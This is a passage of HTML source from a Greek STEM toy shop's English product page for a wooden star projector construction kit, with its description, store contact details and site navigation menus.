                        window.pysWooProductData[68889] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"119a4fc5-c458-4f9a-945b-2805d8ecefc9","params":{"content_type":"product","content_ids":["68889"],"contents":[{"id":"68889","quantity":1}],"tags":"8-12 years","content_name":"Wooden Star Projector","category_name":"Pre-Cut Constructions","value":"12","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				480087			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://stem-toys.gr/en/product-category/pre-cut-constructions/" rel="tag">Pre-Cut Constructions</a></span>	
			<span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://stem-toys.gr/en/product-tag/8-12-years-en/" rel="tag">8-12 years</a></span>	
	
	</div>
						</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Additional information									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Build a battery-operated wooden star projector.</p>
<p>Batteries are not included.</p>
<p>Assembly instructions are contained</p>
<p>This product is not ready, you will manufacture it.</p>
<p>There are all the materials needed to make your construction.</p>
<p>Ages 12+</p>
<p>&nbsp;</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Additional information							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_age">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Ηλικία					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Ages 10+</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
			</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_5133" class="wd-brands brands-widget slider-brands_5133 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/en/shop/?filter_brand=tts-en" title="TTS">
									
									TTS
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/en/shop/?filter_brand=stemtoys-en" title="StemToys">
									
									StemToys
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/en/shop/?filter_brand=learning-resources-en" title="Learning Resources">
									
									Learning Resources
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/en/shop/?filter_brand=knex-en" title="K&#039;nex">
									
									K'nex
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/en/shop/?filter_brand=gigo-en" title="Gigo">
									
									Gigo
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/en/shop/?filter_brand=4m-en" title="4M">
									
									4M
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-7" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Information</h5><div class="textwidget custom-html-widget"><a href="https://stem-toys.gr/en/our-company/">Our company</a><br/><br/>
<a href="https://stem-toys.gr/en/my-account-2/">My account</a><br/><br/>
<a href="https://stem-toys.gr/en/payment-security/">Payment Security</a><br/><br/>
<a href="https://stem-toys.gr/en/terms-and-conditions/">Terms and Conditions</a><br/><br/>
<a href="https://stem-toys.gr/en/payment-delivery-shipping/">Payment, Delivery & Shipping</a><br/><br/>
</div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="block-3" class="wd-widget widget footer-widget  widget_block"></div><div id="block-13" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading" id="h-&#x3BA;&#x3B1;&#x3C4;&#x3B1;&#x3C3;&#x3C4;&#x3B7;&#x3BC;&#x3B1;-&#x3B1;&#x3B3;&#x3B9;&#x3B1;&#x3C2;-&#x3C0;&#x3B1;&#x3C1;&#x3B1;&#x3C3;&#x3BA;&#x3B5;&#x3C5;&#x3B7;&#x3C2;">Store of Agia Paraskevi</h2>
</div><div id="custom_html-6" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p> </p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> 446 Mesogeion Street, Agia Paraskevi<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Phone: +30 210 6779800 - +30 698 1202292 <br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color:#676767;"></i> E-mail: sales@why.gr </div>
		    	</div></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-4" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p> </p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> 210 Kifissias Street, Kifissia<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Phone: +30 2114188331 <br>
<i class="fa fa-fax" style="width: 15px; text-align: center; margin-right: 4px; color:#676767;"></i> Fax: +30 210 6779803 <br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color:#676767;"></i> E-mail: sales@why.gr </div>
		    	</div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://stem-toys.gr"><strong>Stem Toys</strong></a> </i>  2020 Created by Stem Toys															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://stem-toys.gr/wp-content/uploads/2017/06/Visa.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Mastercard.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Maestro.jpg">   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/sc_62x34.gif"></a>   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/vbv.jpg"></a>								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://stem-toys.gr/en/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-menu-new-en-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67866 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/en/product-category/educational-game/stem-educational-toys/" class="woodmart-nav-link"><span class="nav-link-text">STEM Educational Toys</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67867 item-level-1" ><a href="#" class="woodmart-nav-link">Based on Price</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67868 item-level-2" ><a href="https://stem-toys.gr/en/product-category/educational-game/stem-educational-toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Up to 20€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67869 item-level-2" ><a href="https://stem-toys.gr/en/product-category/educational-game/stem-educational-toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ to 50€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67870 item-level-2" ><a href="https://stem-toys.gr/en/product-category/educational-game/stem-educational-toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ to 100€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67871 item-level-2" ><a href="https://stem-toys.gr/en/product-category/educational-game/stem-educational-toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">over 100€</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67872 item-level-1" ><a href="https://stem-toys.gr/en/product-category/educational-game/" class="woodmart-nav-link">Educational Game</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67873 item-level-2" ><a href="https://stem-toys.gr/en/product-category/educational-game/stem-educational-toys/" class="woodmart-nav-link">STEM Educational Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67874 item-level-2" ><a href="https://stem-toys.gr/en/product-category/magnetic/" class="woodmart-nav-link">Magnetic</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67875 item-level-2" ><a href="https://stem-toys.gr/en/product-category/educational-puzzle/" class="woodmart-nav-link">Educational Puzzle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67876 item-level-2" ><a href="https://stem-toys.gr/en/product-category/collectibles-en/" class="woodmart-nav-link">Collectibles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67877 item-level-1" ><a href="https://stem-toys.gr/en/product-category/science-en/" class="woodmart-nav-link">Science</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67878 item-level-2" ><a href="https://stem-toys.gr/en/product-category/educational-game/chemistry-environment/" class="woodmart-nav-link">Chemistry &amp; Environment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67879 item-level-2" ><a href="https://stem-toys.gr/en/product-category/nature/" class="woodmart-nav-link">Nature</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67880 item-level-2" ><a href="https://stem-toys.gr/en/product-category/educational-game/geography-astronomy/" class="woodmart-nav-link">Geography &amp; Astronomy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67881 item-level-1" ><a href="https://stem-toys.gr/en/product-category/pre-school/" class="woodmart-nav-link">Pre &#8211; School</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67882 item-level-2" ><a href="https://stem-toys.gr/en/product-category/babies/" class="woodmart-nav-link">Babies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67883 item-level-2" ><a href="https://stem-toys.gr/en/product-category/kindergarten/" class="woodmart-nav-link">Kindergarten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67884 item-level-2" ><a href="https://stem-toys.gr/en/product-category/kindergarten/kindergarten-equipment/" class="woodmart-nav-link">Kindergarten Equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67885 item-level-2" ><a href="https://stem-toys.gr/en/product-category/wooden-toys/" class="woodmart-nav-link">Wooden Toys</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67886 item-level-1" ><a href="https://stem-toys.gr/en/product-category/educational-robotics-en/" class="woodmart-nav-link">Educational Robotics</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67887 item-level-2" ><a href="https://stem-toys.gr/en/product-category/beebot-en/" class="woodmart-nav-link">BeeBot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67888 item-level-2" ><a href="https://stem-toys.gr/en/product-category/cada-en/" class="woodmart-nav-link">CaDa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67889 item-level-2" ><a href="https://stem-toys.gr/en/product-category/open-hardware/" class="woodmart-nav-link">OPEN HARDWARE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67890 item-level-2" ><a href="https://stem-toys.gr/en/product-category/microbit-en/" class="woodmart-nav-link">Micro:Bit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78763 item-level-2" ><a href="https://stem-toys.gr/en/product-category/educational-robotics-en/stemathlon-en/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67891 item-level-1" ><a href="https://stem-toys.gr/en/product-category/arts-athletics/" class="woodmart-nav-link">Arts &amp; Athletics</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67892 item-level-2" ><a href="https://stem-toys.gr/en/product-category/kindergarten/outdoor-activities-en/" class="woodmart-nav-link">Outdoor Activities</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67893 item-level-2" ><a href="https://stem-toys.gr/en/product-category/arts-athletics/outdoor-activities/" class="woodmart-nav-link">Outdoor Activities</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67894 item-level-1" ><a href="https://stem-toys.gr/en/product-category/arts-en/" class="woodmart-nav-link">Arts</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67895 item-level-2" ><a href="https://stem-toys.gr/en/product-category/arts-athletics/music/" class="woodmart-nav-link">Music</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67896 item-level-2" ><a href="https://stem-toys.gr/en/product-category/arts-athletics/arts/" class="woodmart-nav-link">Arts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67897 item-level-1" ><a href="https://stem-toys.gr/en/product-category/constructions-technology/" class="woodmart-nav-link">Constructions &amp; Technology</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67898 item-level-2" ><a href="https://stem-toys.gr/en/product-category/constructions-technology/wood-constructions/" class="woodmart-nav-link">Wood Constructions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67899 item-level-2" ><a href="https://stem-toys.gr/en/product-category/technology-replaceables/" class="woodmart-nav-link">Technology Replaceables</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67900 item-level-2" ><a href="https://stem-toys.gr/en/product-category/pre-cut-constructions/" class="woodmart-nav-link">Pre-Cut Constructions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67901 item-level-2" ><a href="https://stem-toys.gr/en/product-category/stem-education-enj/stem-tech-card-en/" class="woodmart-nav-link">STEM Tech Card</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67902 item-level-1" ><a href="https://stem-toys.gr/en/product-category/mathematics/" class="woodmart-nav-link">Mathematics</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67903 item-level-2" ><a href="https://stem-toys.gr/en/product-category/montessori-en/" class="woodmart-nav-link">Montessori</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67904 item-level-2" ><a href="https://stem-toys.gr/en/product-category/mathematics/geometry-symmetry/" class="woodmart-nav-link">Geometry &amp; Symmetry</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67905 item-level-2" ><a href="https://stem-toys.gr/en/product-category/mathematics/counting-time-money/" class="woodmart-nav-link">Counting &amp; Time &amp; Money</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67906 item-level-2" ><a href="https://stem-toys.gr/en/product-category/mathematics/numbers-mathematical-operations/" class="woodmart-nav-link">Numbers &amp; Mathematical Operations</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67907 item-level-1" ><a href="https://stem-toys.gr/en/product-category/role-playing-games/" class="woodmart-nav-link">Role &#8211; Playing Games</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67908 item-level-2" ><a href="https://stem-toys.gr/en/product-category/educational-toys/" class="woodmart-nav-link">Educational Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67909 item-level-2" ><a href="https://stem-toys.gr/en/product-category/acting/" class="woodmart-nav-link">Acting</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67910 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">By Age</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67911 item-level-1" ><a href="https://stem-toys.gr/en/shop/?filter_age=age-0m-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67912 item-level-1" ><a href="https://stem-toys.gr/en/shop/?filter_age=age-1y-2y&#038;query_type_age=or" class="woodmart-nav-link">1-2y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67913 item-level-1" ><a href="https://stem-toys.gr/en/shop/?filter_age=age-3y-4y&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67914 item-level-1" ><a href="https://stem-toys.gr/en/shop/?filter_age=age-5y-6y&#038;query_type_age=or" class="woodmart-nav-link">5-6y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67915 item-level-1" ><a href="https://stem-toys.gr/en/shop/?filter_age=ages-7y-9y&#038;query_type_age=or" class="woodmart-nav-link">7-9y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67916 item-level-1" ><a href="https://stem-toys.gr/en/shop/?filter_age=ages-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67917 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://stem-toys.gr/en/manufacturers/" class="woodmart-nav-link"><span class="nav-link-text">By Manufacturer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67918 item-level-0" ><a href="https://stem-toys.gr/en/sale-products/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67919 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/en/product-category/kindergarten/" class="woodmart-nav-link"><span class="nav-link-text">Kindergarten</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67920 item-level-1" ><a href="https://stem-toys.gr/en/product-category/kindergarten/kindergarten-equipment/" class="woodmart-nav-link">Kindergarten Equipment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67921 item-level-1" ><a href="https://stem-toys.gr/en/product-category/acting/" class="woodmart-nav-link">Acting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67922 item-level-1" ><a href="https://stem-toys.gr/en/product-category/educational-game/stem-educational-toys/" class="woodmart-nav-link">STEM Educational Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67923 item-level-1" ><a href="https://stem-toys.gr/en/product-category/wooden-toys/" class="woodmart-nav-link">Wooden Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67924 item-level-1" ><a href="https://stem-toys.gr/en/product-category/arts-athletics/arts/" class="woodmart-nav-link">Arts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67925 item-level-1" ><a href="https://stem-toys.gr/en/product-category/educational-toys/" class="woodmart-nav-link">Educational Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67926 item-level-1" ><a href="https://stem-toys.gr/en/product-category/educational-robotics-en/" class="woodmart-nav-link">Educational Robotics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67927 item-level-1" ><a href="https://stem-toys.gr/en/product-category/arts-athletics/music/" class="woodmart-nav-link">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67928 item-level-1" ><a href="https://stem-toys.gr/en/product-category/montessori-en/" class="woodmart-nav-link">Montessori</a></li>
</ul>
</li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://stem-toys.gr/en/my-account-2/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child02\/*","\/wp-content\/themes\/woodmart\/*","\/en\/*\\?(.+)","\/en\/wishlist\/","\/en\/product\/touch-lamp-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae\/","\/en\/my-account-2\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/stem-toys.gr\/en\/"}},{"@type":"ListItem","position":2,"item":{"name":"Pre-Cut Constructions","@id":"https:\/\/stem-toys.gr\/en\/product-category\/pre-cut-constructions\/"}},{"@type":"ListItem","position":3,"item":{"name":"Wooden Star Projector","@id":"https:\/\/stem-toys.gr\/en\/product\/touch-lamp-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/stem-toys.gr\/en\/product\/touch-lamp-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae\/#product","name":"Wooden Star Projector","url":"https:\/\/stem-toys.gr\/en\/product\/touch-lamp-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae\/","description":"Build a battery-operated wooden star projector.\r\n\r\nBatteries are not included.\r\n\r\nAssembly instructions are contained\r\n\r\nThis product is not ready, you will manufacture it.\r\n\r\nThere are all the materials needed to make your construction.\r\n\r\nAges 